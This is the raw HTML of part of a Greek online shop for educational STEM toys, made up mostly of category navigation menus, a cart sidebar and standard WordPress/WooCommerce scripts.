		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=974100b&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=17645&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
